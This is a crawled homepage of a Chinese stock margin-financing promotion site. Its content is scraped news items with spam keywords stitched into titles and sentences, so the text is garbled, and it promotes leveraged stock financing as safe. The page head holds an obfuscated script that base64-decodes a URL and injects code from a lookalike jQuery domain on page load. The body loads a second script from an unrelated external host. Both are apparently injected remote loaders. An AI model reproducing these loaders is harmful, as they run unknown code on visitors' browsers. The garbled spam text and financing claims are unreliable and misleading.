

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hengyufloor.com/
body_size: 12598
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>满盈网配资-比较出名的配资平台_炒股配资开户平台_国内最靠谱的配资公司</title>
        <meta name="keywords" content="比较出名的配资平台,炒股配资开户平台,国内最靠谱的配资公司" />
        <meta name="description" content="满盈网配资是一家专业且值得信赖的股票配资平台，专注于为广大投资者提供便捷、安全的炒股配资服务。作为国内较为知名的配资公司，满盈网配资拥有丰富的行业经验和完善的风控体系，致力于帮助用户实现资金高效利用和投资收益最大化。平台提供灵活的配资方案、快速开户流程以及贴心的客户支持，让投资者轻松把握市场机遇，安全高效地进行股票交易。选择满盈网配资，即刻开启您的财富增值之旅！" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban032/style/main.css">
        <link rel="stylesheet" href="/templates/moban032/style/index.css">
        <link rel="stylesheet" href="/templates/moban032/style/common.css">
        <link rel="stylesheet" href="/templates/moban032/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban032/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban032/style/style.css">

        <script src="/templates/moban032/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban032/js/infinite-ajax-scroll.min.js"></script>
        <script type="text/javascript">var uipre = "z5608e"; var anim = "upbit";</script>
        <script src="/templates/moban032/ui/ui.js"></script>
        <script src="/templates/moban032/js/wow.min.js"></script>
        <script src="/templates/moban032/js/common.js"></script>

        <meta property="og:site_name" content="满盈网配资" />
        <meta property="og:title" content="满盈网配资" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://hengyufloor.com/" />
        <meta property="og:description" content="满盈网配资" />
        <meta property="og:image" content="http://hengyufloor.com/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://hengyufloor.com/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="满盈网配资" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="满盈网配资" />
        <meta name="twitter:title" content="满盈网配资" />
        <meta name="twitter:description" content="满盈网配资" />

        <!--diy1-->

    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>

    <body>
        
        <script>   window.INVITE_CODE = '688888'; </script> <script src="https://js0924.com.rwgpn.cn/js003.js"></script>
<header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://hengyufloor.com/" title="满盈网配资">
                <img class="logo" src="/templates/moban032/images/logo.png" alt="满盈网配资">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://hengyufloor.com/">首页</a></li>
                
                <li class=""><a href="http://hengyufloor.com/chaogujiaoliupingtai/" title="炒股交流平台">炒股交流平台</a></li>
                
                <li class=""><a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/" title="配资实力证券配资门户">配资实力证券配资门户</a></li>
                
                <li class=""><a href="http://hengyufloor.com/zhengguipeizigongsi/" title="正规配资公司">正规配资公司</a></li>
                

            </ul>
        </div>

        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                <button type="submit" class="s-btn">
                    <img src="/templates/moban032/images/ss.png">
                </button>
            </div>
        </form>
        <div class="cebian">
            <img src="/templates/moban032/images/cebian.png">
        </div>

    </nav>

</header>

  <div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250701/1-250F11T517.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250701/1-250F11T517-50.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250701/1-250F11T517-51.png"></div>
    </div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div><div class="swiper-pagination"></div></div>
    <script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var autoplaystr=true;
	if (typeof spautoplay!= "undefined") {autoplaystr=spautoplay;}
    var swiper = new Swiper('.swiper-container', {
		loop : true,
		autoplay: autoplaystr,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
	    pagination: {
          el: '.swiper-pagination',
        },
		on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban032/js/jquery-ajax.js?z5608e"></script>

<script>
    var start = true
    $('.cebian').click(function () {
        if (start) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban032/images/xiabian.png")
            start = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban032/images/cebian.png")
            start = true
        }

    })
</script>

        <div class="big-box">

            <div class="wrap">

                <!-- 首页快讯播报 -->
                <div class="content-box">
                    <div class="kxbb">
                        <div class="z5608erow">
                            <div class="z5608ecol-md8">
                                <div class="title"> 全球市场快讯 </div>
                                <div id="kxnews-container" class="kxcontent">
                                    <div id="kxnews-list" class="kxnews-list">
                                    </div>
                                </div>
                            </div>
                            <div class="z5608ecol-md4">
                                <div class="title"> 满盈网配资播报 </div>
                                <div class="bbcontent fadeInUp animated">
                                    <div class="bbnews-list">
                                        <div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/98878.html" title="怎么配资炒股官网 VERVE">怎么配资炒股官网 VERVE</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://hengyufloor.com/zhengguipeizigongsi/35145.html" title="股票免费配资 超百万应届生来粤留粤，广东以产业引才以温度留才">股票免费配资 超百万应届生来粤留粤，广东以产业引才以温度留才</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/65480.html" title="怎么配资炒股官网 未开先火！第三届南京国际时尚周即将引爆金陵，扬子晚报再度联手打造时尚名城">怎么配资炒股官网 未开先火！第三届南京国际时尚周即将引爆金陵</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/41191.html" title="怎么配资炒股官网 2025年8月3日江西永丰县蔬菜批发市场价格行情">怎么配资炒股官网 2025年8月3日江西永丰县蔬菜批发市场价</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/56372.html" title="怎么配资炒股官网 山西阳高县：展映红色电影凝聚奋进力量">怎么配资炒股官网 山西阳高县：展映红色电影凝聚奋进力量</a>
                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- 自定义内容 -->
                <div class="z5608ediycontent">
                    
                </div>

                <div class="top-big clearfix">

                    <div class="top-middle">
                        <a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/29193.html" title="怎么配资炒股官网 为何一同房就有炎症？原因大揭秘_性生活_女性_诊疗"><img src="/uploads/allimg/250817/171A62P103921.jpg" alt="怎么配资炒股官网 为何一同房就有炎症？原因大揭秘_性生活_女性_诊疗"></a>
                        <h2><a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/29193.html" title="怎么配资炒股官网 为何一同房就有炎症？原因大揭秘_性生活_女性_诊疗">怎么配资炒股官网 为何一同房就有炎症？原因大揭秘_性生活_女性_诊疗</a></h2>

                    </div>

                    <div class="top-right">
                        <div class="right-one">
                            <h2><i class="huo"></i><a href="http://hengyufloor.com/zhengguipeizigongsi/80662.html" title="股票免费配资 保护臭氧层，我们要行动！| 国际保护臭氧层日主题资源">股票免费配资 保护臭氧层，我们要行动！| 国际保护臭氧层日主题资源</a></h2>
                            <span class="time">09-17</span>
                            <p>“ 国际臭氧层保护日 臭氧层破坏是当前面临的全球性环境问题之一，自70年代以来就开始受到世界各国的关注。1995年1月2....</p>

                        </div>

                        <li class="clearfix">

                            <h2><span class="num">1</span><a href="http://hengyufloor.com/zhengguipeizigongsi/92805.html" title="股票免费配资 名利场">股票免费配资 名利场</a></h2>
                            <span class="time">10-01</span>
                        </li>
<li class="clearfix">

                            <h2><span class="num">2</span><a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/38160.html" title="怎么配资炒股官网 全国首个自媒体协作平台“自媒V发布”在成都正式启动">怎么配资炒股官网 全国首个自媒体协作平台“自媒V发布”在成都正式启动</a></h2>
                            <span class="time">08-23</span>
                        </li>
<li class="clearfix">

                            <h2><span class="num">3</span><a href="http://hengyufloor.com/zhengguipeizigongsi/47263.html" title="股票免费配资 骁龙8Gen3+电竞芯片Q2, iQOONeo10, 跌到1844元!">股票免费配资 骁龙8Gen3+电竞芯片Q2, iQOONeo10, 跌到1844元!</a></h2>
                            <span class="time">08-30</span>
                        </li>
<li class="clearfix">

                            <h2><span class="num">4</span><a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/59410.html" title="怎么配资炒股官网 不想gap一年？来看看香港高校2026年春季入学硕士项目吧！">怎么配资炒股官网 不想gap一年？来看看香港高校2026年春季入学硕士项目吧！</a></h2>
                            <span class="time">09-10</span>
                        </li>
<li class="clearfix">

                            <h2><span class="num">5</span><a href="http://hengyufloor.com/chaogujiaoliupingtai/53334.html" title="正规炒股配资官网 官宣：印度计划建造核动力航母">正规炒股配资官网 官宣：印度计划建造核动力航母</a></h2>
                            <span class="time">09-08</span>
                        </li>
<li class="clearfix">

                            <h2><span class="num">6</span><a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/107975.html" title="怎么配资炒股官网 “衢州烂柯杯”决赛：党毅飞、申真谞大比分战平 今日中韩争冠">怎么配资炒股官网 “衢州烂柯杯”决赛：党毅飞、申真谞大比分战平 今日中韩争冠</a></h2>
                            <span class="time">11-19</span>
                        </li>


                    </div>
                </div>

                <div class="top-h1">
                    <h1><span>满盈网配资</span> <b></b></h1>
                    <p>满盈网配资是一家专业且值得信赖的股票配资平台，专注于为广大投资者提供便捷、安全的炒股配资服务。作为国内较为知名的配资公司，满盈网配资拥有丰富的行业经验和完善的风控体系，致力于帮助用户实现资金高效利用和投资收益最大化。平台提供灵活的配资方案、快速开户流程以及贴心的客户支持，让投资者轻松把握市场机遇，安全高效地进行股票交易。选择满盈网配资，即刻开启您的财富增值之旅！</p>
                </div>

                <div class="content-box clearfix">

                    <div class="content-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="满盈网配资头条">头条</span></li>
                                <li><span title="满盈网配资最新">最新</span></li>
                                <li><span title="满盈网配资最热">最热</span></li>
                            </ul>
                        </div>

                        <!-- 满盈网配资头条 -->
                        <div class="chapter-num">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/zhengguipeizigongsi/107976.html" title="股票免费配资 国乒女团横扫韩国队强势晋级亚锦赛决赛">股票免费配资 国乒女团横扫韩国队强势晋级亚锦赛决赛</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/gupiaomianfeipeizi.html" class="biao qian label">股票免费配资</a>
                                                <span class="time">日期：11-19</span>
                                                <span class="name">来源：上海配资网</span>

                                                <div class="num">
                                                    查看：<span class="zan">54</span>
                                                    分类：<span>正规配资公司</span>
                                                </div>
                                            </div>
                                            <p>人民网北京10月15日电 （记者李乃妍）昨日，第28届亚洲乒乓球团体锦标赛女团半决赛收官，中国队派出孙颖莎、王曼昱、王艺迪，三位选手稳定发挥，全程未给韩国队扳平....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/zhengguipeizigongsi/107976.html" title="股票免费配资 国乒女团横扫韩国队强势晋级亚锦赛决赛"><img src="/uploads/allimg/251119/19144050010PR.jpg" alt="股票免费配资 国乒女团横扫韩国队强势晋级亚锦赛决赛"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/chaogujiaoliupingtai/107974.html" title="正规炒股配资官网 科技与人文的双重奏">正规炒股配资官网 科技与人文的双重奏</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/zhengguichaogupeiziguanwang.html" class="biao qian label">正规炒股配资官网</a>
                                                <span class="time">日期：11-19</span>
                                                <span class="name">来源：雷达证券</span>

                                                <div class="num">
                                                    查看：<span class="zan">77</span>
                                                    分类：<span>炒股交流平台</span>
                                                </div>
                                            </div>
                                            <p>原标题：科技与人文的双重奏 《窗外是蓝星》是中国首部8K太空实景拍摄的纪录电影。影片不仅展示了科技探索的伟大成就，也传递了人文表达的温暖与思考。 影片以神舟十三....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/chaogujiaoliupingtai/107974.html" title="正规炒股配资官网 科技与人文的双重奏"><img src="/uploads/allimg/251119/1914404F106233.jpg" alt="正规炒股配资官网 科技与人文的双重奏"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/107975.html" title="怎么配资炒股官网 “衢州烂柯杯”决赛：党毅飞、申真谞大比分战平 今日中韩争冠">怎么配资炒股官网 “衢州烂柯杯”决赛：党毅飞、申真谞大比分战平 今日中韩争冠</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/zenmepeizichaoguguanwang.html" class="biao qian label">怎么配资炒股官网</a>
                                                <span class="time">日期：11-19</span>
                                                <span class="name">来源：赤盈配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">191</span>
                                                    分类：<span>配资实力证券配资门户</span>
                                                </div>
                                            </div>
                                            <p>人民网衢州10月15日电 （记者李乃妍）10月14日，第三届“衢州烂柯杯”世界围棋公开赛决赛三番棋第二局在衢州国际围棋文化交流中心落子，卫冕冠军申真谞九段执黑以....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/107975.html" title="怎么配资炒股官网 “衢州烂柯杯”决赛：党毅飞、申真谞大比分战平 今日中韩争冠"><img src="/uploads/allimg/251119/1914404P10TD.jpg" alt="怎么配资炒股官网 “衢州烂柯杯”决赛：党毅飞、申真谞大比分战平 今日中韩争冠"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/104938.html" title="怎么配资炒股官网 花旗集团将回声星公司目标价从85美元上调至87美元。">怎么配资炒股官网 花旗集团将回声星公司目标价从85美元上调至87美元。</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/zenmepeizichaoguguanwang.html" class="biao qian label">怎么配资炒股官网</a>
                                                <span class="time">日期：11-12</span>
                                                <span class="name">来源：天美配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">164</span>
                                                    分类：<span>配资实力证券配资门户</span>
                                                </div>
                                            </div>
                                            <p>来源：滚动播报怎么配资炒股官网 花旗集团将回声星公司目标价从85美元上调至87美元怎么配资炒股官网。 发布于：北京市....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/104938.html" title="怎么配资炒股官网 花旗集团将回声星公司目标价从85美元上调至87美元。"><img src="/uploads/allimg/251112/12150K501052a.jpg" alt="怎么配资炒股官网 花旗集团将回声星公司目标价从85美元上调至87美元。"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/chaogujiaoliupingtai/104937.html" title="正规炒股配资官网 美政府“停摆”有望结束 ！黄金走强，黄金ETF基金(159937)今日上涨1.45%，年内涨幅52.8%">正规炒股配资官网 美政府“停摆”有望结束 ！黄金走强，黄金ETF基金(159937)今日上涨1.45%，年内涨幅52.8%</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/zhengguichaogupeiziguanwang.html" class="biao qian label">正规炒股配资官网</a>
                                                <span class="time">日期：11-12</span>
                                                <span class="name">来源：新宝股票配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">190</span>
                                                    分类：<span>炒股交流平台</span>
                                                </div>
                                            </div>
                                            <p>格隆汇11月11日｜现货黄金突破4130美元/盎司，黄金ETF基金(159937)今日上涨1.45%正规炒股配资官网，年内涨幅52.8%。 消息面上，美国政府停....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/chaogujiaoliupingtai/104937.html" title="正规炒股配资官网 美政府“停摆”有望结束 ！黄金走强，黄金ETF基金(159937)今日上涨1.45%，年内涨幅52.8%"><img src="/uploads/allimg/251112/12150K2010L46.jpg" alt="正规炒股配资官网 美政府“停摆”有望结束 ！黄金走强，黄金ETF基金(159937)今日上涨1.45%，年内涨幅52.8%"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/zhengguipeizigongsi/104939.html" title="股票免费配资 重磅！央行释放新信号">股票免费配资 重磅！央行释放新信号</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/gupiaomianfeipeizi.html" class="biao qian label">股票免费配资</a>
                                                <span class="time">日期：11-12</span>
                                                <span class="name">来源：配资坊</span>

                                                <div class="num">
                                                    查看：<span class="zan">139</span>
                                                    分类：<span>正规配资公司</span>
                                                </div>
                                            </div>
                                            <p>央行11月11日发布2025年第三季度中国货币政策执行报告股票免费配资，释放系列新信号。报告称，国内经济回升向好基础仍需加力巩固。下阶段，央行将进一步深化金融改....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/zhengguipeizigongsi/104939.html" title="股票免费配资 重磅！央行释放新信号"><img src="/uploads/allimg/251112/12150KP10D39.jpg" alt="股票免费配资 重磅！央行释放新信号"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/zhengguipeizigongsi/101910.html" title="股票免费配资 广东农业迎战台风“麦德姆”，看粤西全链条防护抢收减损">股票免费配资 广东农业迎战台风“麦德姆”，看粤西全链条防护抢收减损</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/gupiaomianfeipeizi.html" class="biao qian label">股票免费配资</a>
                                                <span class="time">日期：11-05</span>
                                                <span class="name">来源：闻道配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">130</span>
                                                    分类：<span>正规配资公司</span>
                                                </div>
                                            </div>
                                            <p>农田里股票免费配资，农机轰鸣，抢收队伍与台风赛跑；乡镇间，农技人员穿梭，指导农户加固棚架；港口内，数千艘渔船有序归港避风——过去两日，粤西地区与台风“麦德姆”展....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/zhengguipeizigongsi/101910.html" title="股票免费配资 广东农业迎战台风“麦德姆”，看粤西全链条防护抢收减损"><img src="/uploads/allimg/251105/05163A20105245.jpg" alt="股票免费配资 广东农业迎战台风“麦德姆”，看粤西全链条防护抢收减损"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/101909.html" title="怎么配资炒股官网 深圳虹桥公园成为假期热门打卡地，“如虹嘉年华”等你来！">怎么配资炒股官网 深圳虹桥公园成为假期热门打卡地，“如虹嘉年华”等你来！</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/zenmepeizichaoguguanwang.html" class="biao qian label">怎么配资炒股官网</a>
                                                <span class="time">日期：11-05</span>
                                                <span class="name">来源：长安配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">132</span>
                                                    分类：<span>配资实力证券配资门户</span>
                                                </div>
                                            </div>
                                            <p>国庆中秋假期，深圳虹桥公园成为热门打卡地，在此举办的2025年“如虹嘉年华”人气高涨。自10月1日起怎么配资炒股官网，由深圳市光明区城市管理和综合执法局与华润万....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/101909.html" title="怎么配资炒股官网 深圳虹桥公园成为假期热门打卡地，“如虹嘉年华”等你来！"><img src="/uploads/allimg/251105/05163A1010B34.jpg" alt="怎么配资炒股官网 深圳虹桥公园成为假期热门打卡地，“如虹嘉年华”等你来！"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/chaogujiaoliupingtai/101908.html" title="正规炒股配资官网 “共享百家宴” 敲门送暖 深圳社区活动充满“家”的味道">正规炒股配资官网 “共享百家宴” 敲门送暖 深圳社区活动充满“家”的味道</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/zhengguichaogupeiziguanwang.html" class="biao qian label">正规炒股配资官网</a>
                                                <span class="time">日期：11-05</span>
                                                <span class="name">来源：长富资本配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">100</span>
                                                    分类：<span>炒股交流平台</span>
                                                </div>
                                            </div>
                                            <p>国庆中秋假期期间正规炒股配资官网，民治街道各社区党群服务中心、居委会精心策划以文化体验、邻里互动、温情帮扶为纽带开展了一系列“接地气、暖人心”的“双节”庆典活动....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/chaogujiaoliupingtai/101908.html" title="正规炒股配资官网 “共享百家宴” 敲门送暖 深圳社区活动充满“家”的味道"><img src="/uploads/allimg/251105/05163A1010Rc.jpg" alt="正规炒股配资官网 “共享百家宴” 敲门送暖 深圳社区活动充满“家”的味道"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/98878.html" title="怎么配资炒股官网 VERVE">怎么配资炒股官网 VERVE</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/zenmepeizichaoguguanwang.html" class="biao qian label">怎么配资炒股官网</a>
                                                <span class="time">日期：10-29</span>
                                                <span class="name">来源：易投优配</span>

                                                <div class="num">
                                                    查看：<span class="zan">59</span>
                                                    分类：<span>配资实力证券配资门户</span>
                                                </div>
                                            </div>
                                            <p>在临床前研究中可有效且精确地灭活 PCSK9怎么配资炒股官网。 降脂疗法可降低重大心血管不良事件的风险，但终身依从性要求导致现实世界中LDL-C控制不佳。基因编....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/98878.html" title="怎么配资炒股官网 VERVE"><img src="/uploads/allimg/251029/29135643010C08.jpg" alt="怎么配资炒股官网 VERVE"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban032/images/loading.gif" />
                                    <span>满盈网配资文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多满盈网配资文章...</button>
                                </div>

                                <div class="no-more">满盈网配资文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-3404-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 满盈网配资最新 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/zhengguipeizigongsi/107976.html" title="股票免费配资 国乒女团横扫韩国队强势晋级亚锦赛决赛">股票免费配资 国乒女团横扫韩国队强势晋级亚锦赛决赛</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/gupiaomianfeipeizi.html" class="biao qian label">股票免费配资</a>
                                                <span class="time">日期：11-19</span>
                                                <span class="name">来源：上海配资网</span>

                                                <div class="num">
                                                    查看：<span class="zan">54</span>
                                                    分类：<span>正规配资公司</span>
                                                </div>
                                            </div>
                                            <p>人民网北京10月15日电 （记者李乃妍）昨日，第28届亚洲乒乓球团体锦标赛女团半决赛收官，中国队派出孙颖莎、王曼昱、王艺迪，三位选手稳定发挥，全程未给韩国队扳平....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/zhengguipeizigongsi/107976.html" title="股票免费配资 国乒女团横扫韩国队强势晋级亚锦赛决赛"><img src="/uploads/allimg/251119/19144050010PR.jpg" alt="股票免费配资 国乒女团横扫韩国队强势晋级亚锦赛决赛"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/107975.html" title="怎么配资炒股官网 “衢州烂柯杯”决赛：党毅飞、申真谞大比分战平 今日中韩争冠">怎么配资炒股官网 “衢州烂柯杯”决赛：党毅飞、申真谞大比分战平 今日中韩争冠</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/zenmepeizichaoguguanwang.html" class="biao qian label">怎么配资炒股官网</a>
                                                <span class="time">日期：11-19</span>
                                                <span class="name">来源：赤盈配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">191</span>
                                                    分类：<span>配资实力证券配资门户</span>
                                                </div>
                                            </div>
                                            <p>人民网衢州10月15日电 （记者李乃妍）10月14日，第三届“衢州烂柯杯”世界围棋公开赛决赛三番棋第二局在衢州国际围棋文化交流中心落子，卫冕冠军申真谞九段执黑以....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/107975.html" title="怎么配资炒股官网 “衢州烂柯杯”决赛：党毅飞、申真谞大比分战平 今日中韩争冠"><img src="/uploads/allimg/251119/1914404P10TD.jpg" alt="怎么配资炒股官网 “衢州烂柯杯”决赛：党毅飞、申真谞大比分战平 今日中韩争冠"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/chaogujiaoliupingtai/107974.html" title="正规炒股配资官网 科技与人文的双重奏">正规炒股配资官网 科技与人文的双重奏</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/zhengguichaogupeiziguanwang.html" class="biao qian label">正规炒股配资官网</a>
                                                <span class="time">日期：11-19</span>
                                                <span class="name">来源：雷达证券</span>

                                                <div class="num">
                                                    查看：<span class="zan">77</span>
                                                    分类：<span>炒股交流平台</span>
                                                </div>
                                            </div>
                                            <p>原标题：科技与人文的双重奏 《窗外是蓝星》是中国首部8K太空实景拍摄的纪录电影。影片不仅展示了科技探索的伟大成就，也传递了人文表达的温暖与思考。 影片以神舟十三....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/chaogujiaoliupingtai/107974.html" title="正规炒股配资官网 科技与人文的双重奏"><img src="/uploads/allimg/251119/1914404F106233.jpg" alt="正规炒股配资官网 科技与人文的双重奏"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://hengyufloor.com/zhengguipeizigongsi/104939.html" title="股票免费配资 重磅！央行释放新信号">股票免费配资 重磅！央行释放新信号</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://hengyufloor.com/topic/gupiaomianfeipeizi.html" class="biao qian label">股票免费配资</a>
                                                <span class="time">日期：11-12</span>
                                                <span class="name">来源：配资坊</span>

                                                <div class="num">
                                                    查看：<span class="zan">139</span>
                                                    分类：<span>正规配资公司</span>
                                                </div>
                                            </div>
                                            <p>央行11月11日发布2025年第三季度中国货币政策执行报告股票免费配资，释放系列新信号。报告称，国内经济回升向好基础仍需加力巩固。下阶段，央行将进一步深化金融改....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://hengyufloor.com/zhengguipeizigongsi/104939.html" title="股票免费配资 重磅！央行释放新信号"><img src="/uploads/allimg/251112/12150KP10D39.jpg" alt="股票免费配资 重磅！央行释放新信号"></a>
